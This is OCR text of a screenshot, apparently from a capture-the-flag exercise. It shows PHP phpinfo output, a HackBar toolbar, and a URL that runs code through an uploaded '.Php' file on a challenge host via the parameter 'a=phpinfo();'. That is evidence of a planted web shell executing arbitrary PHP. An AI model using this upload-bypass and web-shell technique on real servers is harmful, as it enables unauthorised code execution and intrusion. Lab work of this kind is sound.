 PHP Version 7.2.21
php
System Linux 222a1413c7ee 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://22df9601-4fe8-464a-9d44-d24c2a296552.node3.buuoj.cn/upload/202003021353134615.Php?a=phpinfo();